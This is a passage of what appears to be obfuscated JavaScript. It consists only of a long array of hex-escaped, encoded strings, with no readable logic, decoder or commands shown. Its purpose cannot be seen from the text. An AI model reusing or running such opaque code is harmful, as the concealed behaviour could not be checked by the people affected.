4d\x65','\x57\x36\x44\x4f\x57\x36\x37\x63\x4d\x63\x34','\x57\x52\x71\x67\x71\x4e\x4b\x34\x43\x71','\x57\x4f\x5a\x64\x48\x53\x6b\x54\x57\x50\x46\x64\x55\x47','\x73\x4e\x78\x63\x47\x63\x71\x62','\x57\x4f\x38\x4f\x6f\x68\x56\x64\x4d\x71','\x57\x51\x47\x69\x63\x33\x5a\x64\x50\x33\x37\x64\x53\x57','\x57\x4f\x50\x6a\x72\x67\x43\x54\x42\x43\x6b\x39','\x61\x38\x6b\x50\x57\x52\x4a\x64\x4b\x71','\x57\x52\x42\x64\x51\x30\x68\x63\x54\x4b\x33\x64\x4e\x30\x39\x63','\x6c\x43\x6f\x78\x57\x37\x74\x63\x4b\x59\x50\x4e\x57\x36\x33\x63\x51\x61','\x57\x4f\x61\x72\x57\x52\x4a\x63\x4c\x66\x43','\x46\x6d\x6f\x63\x57\x4f\x47\x56\x73\x47','\x75\x58\x33\x63\x4a\x72\x31\x2b','\x57\x4f\x31\x4c\x6c\x38\x6b\x6e\x57\x50\x4a\x63\x4b\x72\x72\x42\x62\x6d\x6b\x4f\x57\x4f\x75\x6c\x57\x4f\x39\x4a','\x72\x68\x38\x35\x7a\x71','\x63\x53\x6f\x71\x57\x34\x78\x63\x4e\x72\x4f','\x6b\x43\x6b\x79\x57\x36\x5a\x63\x56\x38\x6b\x64','\x57\x4f\x68\x63\x51\x53\x6b\x31\x63\x4c\x75','\x57\x34\x4c\x79\x6f\x59\x57','\x62\x53\x6b\x42\x57\x34\x4e\x63\x53\x47','\x57\x35\x76\x32\x73\x77\x52\x64\x48\x71','\x57\x36\x66\x54\x6d\x4a\x52\x64\x54\x57','\x57\x37\x74\x64\x4d\x53\x6f\x4d\x46\x43\x6b\x68','\x68\x64\x46\x63\x4b\x72\x64\x63\x4b\x71','\x57\x37\x78\x63\x48\x31\x6a\x6a\x57\x52\x6d','\x57\x35\x33\x64\x52\x53\x6f\x2b\x44\x53\x6b\x53','\x64\x6d\x6f\x2f\x57\x36\x56\x63\x54\x59\x38','\x57\x36\x5a\x63\x48\x53\x6b\x64\x63\x66\x78\x63\x4b\x57','\x57\x4f\x2f\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x51\x37\x63\x50\x43\x6b\x45\x7a\x75\x46\x64\x50\x38\x6b\x41\x79\x38\x6f\x48\x57\x37\x5a\x63\x4c\x38\x6f\x4d\x57\x50\x74\x64\x4d\x76\x78\x63\x4a\x6d\x6b\x57\x44\x47','\x6f\x63\x68\x64\x4a\x53\x6b\x4f\x57\x34\x74\x63\x47\x5a\x31\x7a\x64\x53\x6b\x75\x57\x52\x6c\x64\x50\x73\x39\x2f\x62\x43\x6b\x6f\x57\x52\x33\x64\x52\x58\x4c\x4f','\x57\x50\x58\x70\x69\x43\x6b\x63\x57\x52\x65','\x57\x34\x31\x79\x61\x43\x6f\x49\x57\x35\x4f','\x77\x43\x6f\x79\x57\x52\x30\x73\x75\x47','\x72\x58\x70\x64\x55\x6d\x6b\x64\x57\x37\x79','\x57\x4f\x6c\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x52\x68\x63\x4f\x43\x6b\x66\x42\x4b\x4a\x64\x4f\x61','\x6b\x53\x6f\x30\x45\x49\x4c\x4a','\x57\x37\x2f\x63\x49\x4d\x39\x75\x57\x4f\x43','\x6e\x6d\x6f\x4c\x75\x4a\x35\x31','\x6c\x53\x6f\x78\x44\x76\x75\x51','\x57\x51\x65\x78\x66\x4e\x6c\x64\x51\x71','\x57\x36\x6c\x64\x55\x43\x6f\x4e\x41\x43\x6b\x56','\x57\x36\x6a\x55\x6e\x49\x68\x64\x51\x57','\x57\x37\x44\x44\x61\x43\x6f\x65\x57\x37\x35\x6f\x6e\x38\x6b\x35','\x57\x34\x68\x64\x50\x6d\x6f\x49\x42\x6d\x6b\x4e\x57\x4f\x5a\x63\x4a\x53\x6b\x6b\x57\x51\x2f\x63\x4f\x71','\x57\x37\x65\x36\x57\x4f\x61','\x57\x37\x6e\x36\x44\x33\x37\x64\x56\x61','\x6f\x59\x64\x63\x48\x58\x2f\x63\x4c\x65\x70\x63\x53\x6d\x6b\x6e','\x57\x36\x68\x63\x51\x4d\x31\x4c\x57\x4f\x79','\x57\x36\x61\x2f\x57\x37\x38\x53\x79\x71','\x57\x36\x7a\x6c\x41\x67\x56\x64\x4c\x71','\x79\x33\x61\x52\x57\x35\x37\x64\x53\x61','\x69\x43\x6f\x43\x42\x32\x75\x59','\x6f\x6d\x6f\x42\x7a\x75\x34\x58','\x6b\x61\x76\x45\x6f\x65\x2f\x63\x53\x72\x74\x63\x4f\x75\x35\x59\x57\x52\x64\x63\x47\x33\x34','\x45\x43\x6b\x49\x57\x52\x42\x64\x48\x65\x79','\x6a\x62\x66\x44\x6b\x4c\x37\x63\x4f\x61','\x57\x34\x76\x54\x72\x76\x37\x64\x4d\x57','\x57\x37\x4f\x6e\x57\x4f\x42\x63\x53\x6d\x6b\x44','\x57\x36\x76\x6c\x45\x68\x70\x64\x4d\x61','\x77\x4b\x74\x63\x49\x57\x6d\x4b','\x57\x51\x75\x64\x76\x6d\x6f\x4d\x66\x47','\x42\x4a\x64\x63\x49\x48\x6a\x52\x6d\x76\x48\x59\x77\x38\x6f\x35\x57\x4f\x38\x4e','\x76\x53\x6f\x42\x57\x50\x47\x72\x75\x47','\x57\x34\x6a\x56\x57\x50\x78\x63\x4e\x4c\x69','\x57\x51\x64\x64\x56\x38\x6b\x42\x73\x53\x6f\x56','\x7a\x4e\x2f\x63\x4c\x63\x6d\x4f','\x42\x6d\x6f\x68\x57\x52\x79\x57\x78\x61','\x57\x4f\x33\x64\x55\x53\x6b\x73\x46\x53\x6f\x66','\x78\x31\x57\x4d\x77\x53\x6f\x6f','\x57\x52\x43\x63\x66\x76\x4a\x64\x50\x68\x2f\x64\x4b\x4b\x79\x43\x57\x4f\x4a\x64\x52\x43\x6f\x74\x42\x49\x75','\x57\x4f\x6c\x64\x56\x6d\x6f\x4a\x43\x6d\x6b\x5a\x57\x4f\x64\x63\x52\x53\x6f\x67\x57\x52\x68\x63\x52\x61','\x57\x35\x53\x39\x57\x37\x34\x77\x72\x57','\x45\x74\x52\x63\x51\x63\x54\x78','\x57\x4f\x47\x69\x70\x4d\x37\x64\x4e\x71','\x57\x52\x2f\x63\x4e\x43\x6b\x55\x64\x75\x65','\x70\x53\x6b\x68\x57\x51\x46\x64\x56\x38\x6f\x36','\x6a\x6d\x6f\x70\x57\x36\x33\x63\x56\x64\x75','\x57\x36\x56\x64\x4e\x38\x6f\x62\x43\x38\x6b\x43','\x57\x51\x46\x64\x55\x30\x33\x63\x53\x4c\x75','\x73\x53\x6b\x50\x57\x52\x46\x64\x4c\x4c\x74\x63\x4f\x6d\x6f\x6d','\x57\x34\x37\x64\x4b\x43\x6f\x61\x79\x38\x6b\x72','\x57\x37\x58\x46\x57\x34\x6c\x63\x4e\x62\x34','\x57\x50\x2f\x64\x4d\x53\x6b\x37\x7a\x6d\x6f\x73','\x57\x37\x79\x2f\x57\x37\x44\x4d\x69\x6d\x6b\x79\x72\x74\x6e\x6d\x76\x53\x6f\x52\x67\x78\x30\x33\x57\x34\x69','\x73\x4c\x42\x63\x51\x48\x75\x73','\x45\x43\x6f\x35\x71\x6d\x6b\x77\x62\x61','\x57\x36\x4e\x63\x48\x78\x4c\x64','\x7a\x71\x65\x4a\x57\x35\x78\x64\x55\x61','\x57\x37\x39\x4f\x57\x37\x46\x63\x4f\x57\x4f','\x57\x36\x39\x49\x66\x62\x70\x64\x4a\x61','\x57\x35\x44\x57\x41\x4b\x64\x64\x50\x61','\x57\x34\x43\x36\x57\x50\x78\x64\x52\x53\x6f\x4b','\x79\x43\x6b\x46\x57\x50\x35\x56\x57\x51\x38','\x57\x36\x4c\x34\x69\x53\x6f\x4a\x57\x34\x6d','\x57\x50\x33\x64\x49\x53\x6b\x71\x57\x52\x74\x64\x4e\x43\x6f\x62\x57\x51\x76\x57\x57\x4f\x4a\x63\x4f\x61','\x6e\x62\x74\x63\x4b\x47\x42\x63\x56\x47','\x68\x53\x6b\x6a\x57\x51\x4a\x64\x49\x43\x6f\x43','\x57\x35\x2f\x64\x4f\x53\x6f\x4b\x44\x43\x6b\x49\x57\x4f\x46\x63\x50\x38\x6b\x79','\x57\x52\x71\x6b\x57\x52\x6c\x63\x4b\x30\x75','\x57\x51\x33\x64\x53\x6d\x6b\x4d\x77\x38\x6f\x50','\x57\x50\x53\x75\x77\x43\x6b\x6c\x7a\x47','\x57\x50\x58\x4a\x70\x53\x6b\x6a','\x66\x38\x6b\x42\x57\x34\x70\x63\x4f\x53\x6b\x70','\x77\x4d\x33\x63\x4f\x63\x6a\x50','\x57\x37\x43\x6b\x44\x6d\x6f\x77\x6f\x57','\x68\x53\x6b\x68\x57\x34\x6c\x64\x4a\x43\x6f\x58\x6c\x61','\x44\x53\x6f\x6d\x57\x52\x79\x71\x76\x57','\x57\x36\x44\x79\x77\x66\x64\x64\x56\x71','\x7a\x31\x35\x4e\x6f\x6d\x6b\x6e','\x77\x43\x6b\x74\x57\x35\x44\x6c\x65\x71','\x57\x52\x74\x64\x4a\x43\x6b\x5a\x57\x50\x78\x64\x55\x47','\x45\x4a\x4b\x48\x57\x50\x31\x58','\x57\x36\x46\x64\x49\x43\x6f\x39\x45\x43\x6b\x7a','\x57\x34\x61\x76\x57\x34\x50\x55\x6e\x61','\x70\x57\x76\x73\x70\x4c\x5a\x63\x53\x73\x70\x63\x48\x75\x50\x58\x57\x52\x68\x63\x47\x77\x39\x4a','\x57\x50\x48\x56\x6b\x43\x6b\x45\x57\x4f\x33\x63\x49\x57\x4c\x57\x64\x57','\x45\x59\x6d\x32\x57\x36\x4e\x64\x52\x71','\x57\x4f\x43\x77\x73\x43\x6f\x77\x61\x61','\x57\x34\x48\x63\x6e\x72\x46\x64\x51\x47','\x57\x50\x72\x54\x6f\x38\x6b\x6d\x57\x50\x57','\x57\x4f\x76\x2f\x69\x53\x6b\x31\x57\x52\x57','\x57\x36\x66\x69\x63\x48\x4a\x64\x56\x47','\x57\x51\x56\x63\x52\x6d\x6b\x4e\x6d\x68\x65','\x44\x71\x6a\x78\x7a\x31\x46\x63\x56\x71','\x61\x74\x58\x52\x6d\x4e\x65','\x7a\x4e\x70\x63\x51\x74\x31\x62','\x79\x53\x6b\x69\x57\x51\x54\x73\x57\x50\x34','\x78\x53\x6b\x55\x57\x37\x44\x6e\x6f\x4a\x43','\x57\x37\x76\x4b\x6d\x6d\x6f\x6c\x57\x36\x65','\x57\x37\x34\x64\x57\x37\x65\x2f\x79\x61','\x61\x64\x76\x32\x65\x4c\x43','\x57\x4f\x57\x38\x66\x78\x52\x64\x4d\x47','\x57\x4f\x4e\x64\x49\x4c\x46\x63\x4d\x68\x38','\x57\x50\x4b\x77\x7a\x43\x6b\x75\x46\x57','\x57\x51\x53\x51\x72\x38\x6f\x32\x64\x61','\x57\x36\x53\x6b\x57\x34\x58\x62\x64\x47','\x43\x63\x71\x56\x57\x52\x31\x4d','\x57\x35\x48\x37\x57\x50\x76\x2f\x61\x47','\x57\x35\x6a\x31\x57\x52\x74\x63\x50\x78\x71','\x57\x34\x65\x56\x57\x35\x61\x78\x78\x61','\x43\x57\x34\x36\x57\x52\x35\x68','\x45\x53\x6b\x76\x57\x51\x4a\x64\x55\x78\x4b','\x73\x6d\x6f\x53\x57\x52\x57\x4d\x79\x47','\x57\x36\x79\x36\x57\x4f\x68\x64\x54\x43\x6f\x34','\x76\x43\x6b\x45\x57\x35\x6a\x5a\x6b\x47','\x57\x36\x66\x42\x68\x6d\x6f\x6a','\x79\x49\x57\x36\x57\x37\x56\x64\x4a\x71','\x57\x4f\x65\x69\x77\x38\x6b\x4a\x43\x61','\x43\x4b\x42\x63\x4e\x73\x34\x6c\x57\x36\x4e\x64\x4a\x4e\x30','\x45\x43\x6b\x55\x57\x51\x74\x64\x54\x4c\x79','\x67\x43\x6f\x47\x74\x58\x54\x73','\x57\x37\x57\x57\x57\x34\x66\x53\x6d\x57','\x57\x36\x7a\x71\x44\x77\x64\x64\x4c\x57\x4a\x63\x52\x57','\x57\x36\x4b\x35\x57\x36\x4c\x33\x6c\x71','\x73\x73\x75\x2f\x57\x35\x52\x64\x4d\x61','\x57\x36\x6e\x78\x45\x78\x78\x64\x49\x74\x37\x63\x55\x6d\x6f\x6c\x57\x51\x78\x64\x4b\x53\x6f\x76\x57\x36\x47\x58\x57\x36\x34\x51\x77\x61','\x6c\x53\x6f\x7a\x57\x36\x52\x63\x49\x5a\x69','\x57\x37\x62\x76\x65\x6d\x6f\x65\x57\x34\x6d','\x68\x38\x6b\x50\x57\x51\x33\x64\x49\x53\x6f\x6f\x6c\x43\x6b\x68\x57\x35\x64\x63\x4f\x38\x6b\x50\x57\x37\x71','\x46\x4d\x56\x63\x4f\x48\x35\x76','\x57\x50\x4a\x64\x53\x4b\x4a\x63\x53\x78\x57','\x43\x63\x64\x64\x48\x43\x6b\x54','\x57\x51\x46\x64\x4c\x53\x6b\x47\x77\x38\x6f\x73','\x64\x63\x44\x54\x64\x65\x65','\x57\x36\x57\x45\x57\x36\x58\x53\x63\x61','\x57\x36\x39\x31\x57\x50\x50\x64\x66\x71','\x57\x4f\x6e\x64\x71\x75\x47\x72','\x62\x6d\x6b\x2b\x57\x34\x33\x63\x4e\x38\x6b\x71','\x75\x32\x74\x63\x4a\x59\x30\x4d','\x77\x65\x74\x63\x4c\x73\x48\x55','\x57\x34\x68\x64\x50\x43\x6f\x31\x44\x53\x6b\x65','\x61\x38\x6b\x76\x57\x34\x74\x63\x47\x43\x6b\x47','\x57\x51\x78\x63\x4c\x38\x6b\x50\x63\x53\x6b\x4e','\x62\x6d\x6b\x78\x57\x34\x68\x63\x54\x38\x6b\x73\x57\x35\x5a\x64\x47\x57','\x6a\x43\x6f\x75\x57\x37\x74\x63\x47\x48\x4f','\x57\x4f\x56\x64\x4c\x78\x62\x4f\x66\x47','\x72\x4e\x43\x2f\x73\x53\x6f\x41','\x57\x4f\x58\x52\x71\x75\x53\x36','\x71\x53\x6b\x63\x57\x36\x48\x47\x6b\x57','\x57\x52\x68\x64\x51\x4c\x56\x63\x50\x57','\x46\x38\x6b\x62\x57\x34\x35\x6e\x6d\x61','\x79\x73\x69\x51\x57\x37\x4a\x64\x4b\x61','\x57\x37\x6d\x2f\x57\x35\x7a\x67\x6e\x47','\x57\x51\x69\x68\x73\x47','\x6e\x38\x6b\x46\x57\x52\x42\x64\x4e\x43\x6f\x75','\x44\x66\x75\x70\x57\x35\x5a\x64\x4d\x71','\x61\x58\x54\x43\x70\x78\x34','\x57\x37\x57\x63\x57\x36\x50\x32\x63\x47','\x57\x50\x5a\x64\x4a\x33\x48\x6c\x6a\x6d\x6f\x44\x57\x4f\x42\x63\x47\x72\x52\x64\x50\x53\x6f\x2f\x67\x6d\x6f\x74\x57\x51\x53','\x57\x50\x4f\x31\x57\x50\x56\x63\x50\x78\x34','\x57\x35\x48\x66\x57\x52\x50\x35\x62\x47','\x72\x53\x6b\x44\x57\x52\x4a\x64\x47\x31\x61','\x57\x36\x42\x64\x4e\x6d\x6f\x2b\x75\x6d\x6b\x39','\x57\x34\x65\x2f\x57\x35\x34\x76\x72\x71','\x57\x4f\x42\x64\x4b\x4c\x58\x6e\x6d\x6d\x6f\x74','\x57\x50\x4e\x63\x48\x6d\x6b\x6b\x68\x53\x6b\x67','\x57\x34\x7a\x6d\x57\x51\x35\x78\x61\x61','\x73\x53\x6f\x4e\x77\x53\x6b\x77\x66\x47','\x57\x50\x37\x64\x50\x38\x6b\x45\x72\x43\x6f\x53','\x57\x36\x50\x51\x42\x31\x2f\x64\x4c\x57','\x57\x52\x65\x6a\x68\x4b\x4e\x64\x48\x61','\x57\x36\x50\x77\x77\x67\x56\x64\x48\x61','\x78\x67\x78\x63\x4a\x4a\x35\x66\x74\x53\x6f\x69\x57\x34\x4e\x63\x4d\x38\x6f\x45\x46\x47','\x57\x37\x70\x64\x55\x38\x6f\x35\x43\x6d\x6b\x34','\x57\x51\x53\x33\x6e\x32\x37\x64\x51\x47','\x57\x4f\x78\x64\x50\x30\x46\x63\x56\x66\x53','\x57\x35\x6a\x68\x6f\x73\x76\x4c\x63\x4d\x70\x63\x47\x6d\x6b\x72\x57\x50\x68\x63\x47\x53\x6b\x70\x42\x33\x34','\x69\x53\x6b\x46\x57\x4f\x52\x64\x4f\x6d\x6f\x5a','\x57\x36\x4c\x4c\x6c\x47\x72\x6b','\x57\x4f\x58\x45\x72\x77\x57\x33\x45\x57','\x57\x37\x76\x71\x57\x4f\x54\x43\x68\x59\x56\x64\x52\x38\x6f\x73\x57\x34\x53\x45\x57\x35\x34','\x57\x35\x42\x64\x4d\x6d\x6f\x48\x45\x6d\x6b\x69','\x57\x34\x66\x50\x57\x35\x42\x63\x4d\x5a\x79','\x75\x43\x6f\x77\x76\x38\x6b\x67\x6a\x47','\x76\x30\x72\x46\x6f\x38\x6b\x77','\x65\x53\x6b\x6d\x57\x37\x42\x64\x47\x6d\x6f\x66','\x57\x35\x46\x63\x54\x4c\x76\x66\x57\x52\x69','\x57\x35\x7a\x41\x6d\x74\x7a\x4d\x67\x31\x37\x63\x47\x53\x6b\x42','\x57\x51\x38\x71\x57\x50\x33\x63\x4a\x4c\x61','\x57\x34\x52\x63\x56\x75\x31\x6d\x57\x4f\x75','\x57\x52\x64\x64\x55\x33\x50\x4e\x62\x57','\x6a\x43\x6b\x47\x57\x51\x46\x64\x47\x43\x6f\x39','\x57\x35\x30\x6f\x57\x36\x57\x51\x71\x4b\x72\x35\x6b\x38\x6b\x41\x6d\x53\x6f\x35','\x61\x71\x6c\x63\x47\x58\x42\x63\x49\x71','\x75\x38\x6b\x53\x57\x4f\x58\x33\x57\x51\x71','\x57\x36\x75\x57\x57\x37\x48\x36','\x57\x35\x4b\x4f\x57\x51\x78\x64\x51\x38\x6f\x51','\x43\x57\x43\x59\x57\x50\x48\x76','\x57\x35\x34\x4e\x74\x53\x6f\x62\x66\x47','\x57\x50\x6e\x4f\x7a\x77\x65\x61','\x57\x37\x35\x4e\x63\x47\x66\x2b','\x57\x34\x39\x4c\x65\x4a\x76\x69','\x57\x37\x62\x51\x6e\x47\x76\x34','\x57\x51\x57\x6c\x66\x65\x5a\x64\x52\x77\x34','\x57\x37\x69\x2b\x57\x35\x6a\x79\x64\x47','\x79\x43\x6f\x77\x75\x6d\x6b\x38\x63\x47','\x62\x6d\x6b\x61\x57\x34\x4a\x63\x50\x53\x6b\x31\x57\x35\x78\x64\x4d\x43\x6b\x69\x57\x52\x42\x64\x52\x53\x6b\x68\x6a\x47','\x57\x34\x70\x63\x52\x38\x6f\x50\x73\x76\x69','\x57\x4f\x6c\x64\x47\x43\x6b\x52\x41\x43\x6b\x35\x57\x4f\x42\x63\x50\x6d\x6b\x45\x57\x51\x68\x63\x53\x6d\x6f\x6a\x43\x4b\x52\x64\x56\x53\x6f\x78\x6a\x38\x6f\x49\x57\x37\x64\x63\x4b\x43\x6f\x4b\x57\x4f\x4a\x63\x4b\x66\x37\x63\x49\x43\x6b\x58\x6b\x32\x6c\x64\x4b\x32\x52\x63\x4b\x59\x78\x63\x49\x58\x4c\x48\x57\x35\x74\x63\x4d\x6d\x6b\x2f\x71\x38\x6b\x50\x72\x49\x61\x61\x65\x47\x54\x76\x44\x4c\x42\x64\x56\x43\x6f\x39\x57\x51\x6e\x2f\x57\x52\x47\x74\x57\x37\x52\x64\x56\x53\x6f\x35\x64\x6d\x6b\x4d\x7a\x48\x79\x65\x6d\x6d\x6f\x62\x70\x6d\x6f\x58\x57\x35\x6c\x64\x4f\x49\x37\x63\x4a\x73\x6c\x64\x52\x47\x78\x64\x47\x6d\x6f\x7a\x70\x33\x48\x5a\x45\x6d\x6b\x76\x75\x63\x53\x31','\x46\x57\x47\x52\x57\x34\x46\x64\x4b\x61','\x57\x50\x68\x63\x53\x38\x6b\x54\x68\x38\x6b\x61','\x57\x4f\x5a\x64\x4e\x38\x6b\x63\x74\x38\x6b\x52\x43\x77\x46\x64\x4b\x53\x6f\x49\x77\x77\x65','\x57\x51\x78\x64\x52\x78\x50\x6e\x6b\x61','\x68\x38\x6f\x30\x57\x35\x37\x63\x54\x64\x6d','\x57\x36\x62\x68\x42\x78\x6c\x64\x4c\x72\x37\x63\x51\x43\x6f\x4d\x57\x52\x78\x64\x48\x43\x6f\x6f\x57\x37\x61\x53\x57\x35\x30\x49','\x57\x51\x4e\x64\x4b\x76\x48\x69\x6e\x57','\x57\x51\x68\x63\x4d\x38\x6b\x42\x62\x43\x6b\x32','\x46\x74\x52\x63\x4d\x74\x72\x5a\x69\x67\x35\x50\x76\x53\x6f\x38\x57\x52\x43\x52\x57\x36\x52\x64\x49\x47','\x57\x4f\x5a\x64\x4e\x67\x76\x6e\x66\x38\x6f\x62\x57\x4f\x74\x63\x52\x61','\x57\x51\x6c\x63\x4e\x43\x6b\x7a\x69\x43\x6b\x70\x45\x75\x75\x66\x69\x74\x4a\x63\x48\x47','\x57\x37\x33\x63\x4f\x4e\x31\x4f\x57\x4f\x4b','\x57\x35\x7a\x36\x68\x61\x31\x35','\x70\x43\x6b\x37\x57\x4f\x5a\x64\x4a\x38\x6f\x47','\x45\x38\x6b\x55\x57\x50\x6c\x64\x51\x4d\x53','\x77\x64\x75\x66\x57\x4f\x4c\x2f','\x57\x36\x42\x63\x47\x4e\x6e\x63\x57\x50\x50\x46\x75\x57','\x57\x51\x2f\x63\x4b\x6d\x6b\x2f\x66\x38\x6b\x42','\x57\x51\x65\x76\x6b\x64\x78\x63\x48\x76\x2f\x64\x51\x43\x6f\x63\x57\x51\x5a\x64\x54\x53\x6f\x51\x57\x34\x53\x6e','\x57\x35\x4f\x30\x57\x34\x69\x54\x79\x47','\x57\x35\x5a\x64\x4d\x38\x6f\x6b\x76\x53\x6b\x5a','\x57\x34\x64\x64\x47\x38\x6f\x6d\x75\x6d\x6b\x41','\x43\x59\x46\x63\x51\x59\x54\x4f','\x57\x52\x6d\x4e\x57\x52\x78\x63\x48\x4d\x4f\x64\x57\x34\x30','\x6f\x62\x76\x55\x67\x67\x30','\x57\x52\x2f\x64\x4b\x38\x6b\x34\x71\x38\x6f\x6e','\x57\x34\x31\x30\x6a\x73\x5a\x64\x48\x47','\x71\x73\x4a\x64\x52\x38\x6b\x63\x57\x35\x71','\x57\x36\x4f\x33\x74\x6d\x6f\x51\x62\x47','\x57\x51\x68\x64\x4a\x75\x62\x2b\x66\x57','\x57\x51\x6a\x43\x45\x77\x53\x37','\x57\x37\x50\x6a\x70\x64\x42\x64\x47\x47','\x63\x6d\x6f\x5a\x73\x33\x34\x47','\x76\x6d\x6b\x77\x57\x4f\x56\x64\x4d\x32\x61','\x6f\x73\x76\x53\x66\x76\x4b','\x6b\x38\x6f\x6b\x77\x58\x66\x4f','\x57\x37\x4c\x56\x46\x76\x37\x64\x53\x47','\x43\x74\x5a\x64\x4b\x43\x6b\x6e\x57\x34\x43','\x57\x36\x7a\x34\x57\x35\x74\x63\x55\x48\x52\x63\x4d\x49\x6d\x52\x79\x6d\x6f\x73\x57\x4f\x56\x64\x4f\x38\x6f\x2f\x57\x35\x50\x57\x66\x38\x6b\x4e\x57\x35\x56\x64\x54\x61','\x45\x32\x39\x56\x61\x6d\x6b\x66','\x61\x74\x70\x63\x4b\x62\x68\x63\x55\x71','\x77\x30\x74\x63\x4a\x57\x61\x66','\x74\x6d\x6b\x49\x57\x36\x6e\x6e','\x57\x37\x6d\x62\x74\x38\x6f\x61\x68\x5a\x68\x64\x52\x43\x6b\x38\x73\x6d\x6b\x58\x57\x35\x35\x75\x57\x35\x2f\x64\x4c\x4c\x6c\x63\x4e\x43\x6f\x53\x57\x35\x71\x34\x44\x6d\x6b\x39\x57\x50\x52\x63\x48\x64\x70\x63\x4e\x53\x6b\x74\x57\x52\x72\x30\x57\x52\x4e\x64\x51\x4e\x33\x64\x4a\x43\x6f\x72\x43\x72\x56\x64\x4e\x53\x6b\x31\x70\x61\x33\x63\x55\x6d\x6b\x5a\x46\x62\x4b\x2b\x57\x50\x54\x54\x6c\x53\x6b\x51\x45\x43\x6b\x59\x75\x53\x6f\x6c\x57\x36\x65\x59\x43\x71','\x57\x34\x58\x6d\x57\x50\x52\x63\x4c\x32\x69','\x63\x43\x6f\x39\x57\x36\x52\x63\x51\x4a\x53','\x6e\x6d\x6f\x2f\x76\x4c\x57\x44','\x57\x52\x74\x63\x4f\x6d\x6b\x52\x6a\x6d\x6b\x70','\x57\x4f\x65\x70\x61\x65\x5a\x64\x47\x57','\x57\x34\x4a\x64\x4d\x6d\x6f\x77\x57\x51\x78\x63\x49\x43\x6f\x70\x57\x37\x62\x55\x57\x35\x79','\x57\x51\x4b\x61\x72\x43\x6f\x42','\x57\x34\x74\x63\x55\x38\x6f\x4f\x43\x68\x34','\x6d\x38\x6f\x36\x57\x36\x78\x63\x56\x74\x53','\x67\x38\x6b\x56\x57\x35\x46\x64\x55\x38\x6f\x68','\x57\x36\x6a\x55\x57\x50\x58\x41\x66\x47','\x57\x35\x43\x4a\x57\x4f\x4e\x64\x50\x43\x6f\x39','\x43\x78\x4c\x42\x66\x43\x6b\x39','\x62\x38\x6f\x6a\x76\x62\x4c\x77','\x66\x6d\x6b\x62\x57\x34\x4b','\x57\x34\x47\x4a\x73\x38\x6f\x72\x64\x71','\x79\x73\x47\x35\x57\x34\x2f\x64\x56\x47','\x6e\x6d\x6b\x76\x57\x51\x52\x64\x51\x53\x6f\x49','\x57\x52\x72\x36\x68\x38\x6b\x52\x57\x52\x53','\x71\x43\x6f\x32\x77\x43\x6b\x61\x63\x6d\x6f\x54\x74\x38\x6f\x4d\x72\x77\x52\x63\x50\x47\x79','\x57\x4f\x33\x63\x4d\x38\x6b\x69\x6d\x67\x57','\x57\x52\x53\x4e\x6f\x66\x33\x64\x4d\x71','\x57\x37\x78\x63\x51\x6d\x6f\x73\x74\x77\x34','\x43\x4b\x6a\x32\x6d\x6d\x6b\x37','\x68\x6d\x6f\x62\x74\x74\x39\x34','\x57\x51\x65\x35\x68\x4e\x42\x64\x52\x47','\x65\x53\x6b\x6b\x57\x37\x4a\x64\x47\x43\x6f\x39','\x57\x34\x44\x61\x76\x33\x68\x64\x54\x61','\x57\x35\x47\x61\x57\x4f\x78\x64\x4f\x6d\x6f\x56','\x43\x68\x42\x63\x49\x72\x79\x2f','\x57\x34\x78\x64\x56\x6d\x6f\x4e\x41\x38\x6b\x48','\x44\x73\x53\x2f\x57\x51\x72\x59\x57\x37\x6d\x4c\x62\x57','\x44\x66\x71\x4b\x43\x53\x6f\x48','\x45\x75\x57\x66\x57\x36\x46\x64\x4d\x57','\x57\x34\x31\x73\x75\x68\x53\x2b\x45\x53\x6b\x57\x57\x37\x4b','\x57\x35\x61\x47\x57\x52\x37\x64\x56\x43\x6f\x43','\x61\x53\x6b\x33\x57\x36\x4a\x64\x49\x53\x6f\x66','\x57\x35\x43\x66\x57\x50\x46\x63\x4d\x43\x6b\x49','\x64\x38\x6b\x4a\x57\x4f\x4a\x64\x4a\x43\x6f\x37','\x57\x35\x7a\x54\x46\x33\x2f\x64\x56\x57','\x57\x4f\x39\x68\x76\x77\x57\x71\x43\x71','\x57\x4f\x44\x63\x6f\x6d\x6b\x64\x57\x50\x4b','\x73\x38\x6f\x50\x57\x4f\x30\x5a\x43\x57','\x43\x47\x61\x6f\x57\x36\x46\x64\x50\x61','\x57\x36\x37\x63\x4e\x4e\x66\x6e\x57\x50\x71','\x57\x51\x34\x73\x75\x43\x6f\x78\x67\x47','\x77\x49\x64\x64\x56\x43\x6b\x66\x57\x36\x69','\x42\x5a\x42\x63\x49\x72\x6a\x35','\x57\x52\x33\x63\x56\x38\x6b\x50\x68\x30\x65','\x57\x51\x48\x5a\x77\x77\x71\x77','\x41\x77\x6d\x55\x57\x37\x68\x64\x53\x71','\x78\x65\x30\x37\x75\x43\x6f\x4e','\x6b\x53\x6f\x78\x57\x35\x78\x63\x54\x57\x34','\x57\x35\x4f\x62\x57\x34\x47\x79\x71\x47','\x43\x38\x6f\x79\x57\x51\x47\x4d\x42\x61','\x71\x6d\x6b\x43\x57\x4f\x44\x6a\x57\x52\x56\x63\x52\x71\x52\x64\x56\x67\x70\x64\x47\x76\x53','\x57\x52\x4e\x64\x4e\x53\x6b\x71\x57\x52\x56\x64\x55\x71','\x78\x58\x70\x63\x52\x58\x66\x43','\x57\x36\x43\x6c\x68\x75\x33\x64\x50\x71','\x57\x37\x6e\x73\x57\x50\x33\x63\x56\x66\x71','\x76\x78\x53\x2f\x73\x53\x6f\x72','\x57\x51\x46\x63\x4e\x38\x6b\x69\x66\x4e\x70\x63\x47\x53\x6b\x4c\x72\x38\x6f\x34\x6a\x47','\x79\x5a\x57\x35\x57\x37\x6c\x64\x4e\x74\x43','\x72\x48\x64\x63\x4a\x47\x50\x51','\x42\x31\x37\x63\x4d\x72\x44\x63','\x57\x51\x4f\x67\x73\x6d\x6f\x51\x6b\x71','\x74\x53\x6b\x75\x57\x34\x4a\x63\x55\x43\x6b\x74\x57\x35\x78\x64\x48\x43\x6f\x62\x57\x52\x64\x64\x53\x38\x6b\x6f\x6c\x53\x6f\x58\x61\x63\x35\x45\x57\x51\x62\x73\x57\x50\x6a\x74\x57\x4f\x47','\x57\x52\x37\x64\x49\x78\x33\x63\x54\x4b\x30','\x64\x38\x6b\x52\x57\x36\x74\x63\x50\x6d\x6b\x2b','\x57\x34\x69\x4f\x57\x51\x70\x64\x4f\x38\x6f\